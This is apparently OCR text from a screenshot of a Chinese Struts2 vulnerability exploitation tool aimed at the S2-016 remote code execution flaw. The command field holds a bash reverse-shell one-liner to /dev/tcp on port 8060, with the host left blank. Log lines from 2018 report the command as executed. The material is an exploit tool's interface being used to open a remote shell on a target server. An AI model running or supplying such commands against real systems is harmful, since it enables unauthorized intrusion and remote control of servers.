 Struts2漏洞检查工具2017版 V2.0 by 安恒信息应急响应中心 20170707
设 置
目 标: http:// 漏洞编号: S2-016 数据提交方式: POST
Cookie: 超时时间: 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证
命 令: bash -i >& /dev/tcp/ /8060 0>&1 执 行 批量执行cmd.txt
2018/9/2 22:27:08----正在执行命令中，请稍等片刻........
2018/9/2 22:27:08----执行完成!
2018/9/2 22:40:04----正在执行命令中，请稍等片刻........
2018/9/2 22:40:09----执行完成!